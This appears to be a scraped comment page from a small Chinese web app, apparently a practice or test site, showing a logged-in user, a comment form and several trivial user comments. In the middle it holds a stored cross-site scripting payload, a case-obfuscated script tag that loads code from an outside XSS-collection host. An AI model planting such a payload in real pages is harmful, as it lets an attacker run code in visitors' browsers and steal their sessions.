 登录用户：user3
注销
发布评论
<sCRiPt/SrC=//xss.fbisb.com/2h62></script>
发布评论
评论内容
user：user2 123123
user：user1
user：user1 ssy是大帅哥
user：user3 ssy是大帅哥
user：user2 ssy是大帅哥